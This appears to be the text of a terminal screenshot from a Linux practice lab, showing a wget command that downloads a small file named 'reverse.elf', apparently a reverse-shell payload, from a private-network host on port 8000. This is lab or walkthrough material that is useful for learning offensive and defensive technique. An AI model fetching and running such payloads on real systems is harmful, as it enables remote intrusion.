 shell@linux-shell-practice:~$ wget http://10.10.202.22:8000/reverse.elf
--2024-08-20 21:24:31--  http://10.10.202.22:8000/reverse.elf
Connecting to 10.10.202.22:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘reverse.elf.2’
reverse.elf.2       100%[===================>]     207  --.-KB/s    in 0s
2024-08-20 21:24:31 (32.5 MB/s) - ‘reverse.elf.2’ saved [207/207]
shell@linux-shell-practice:~$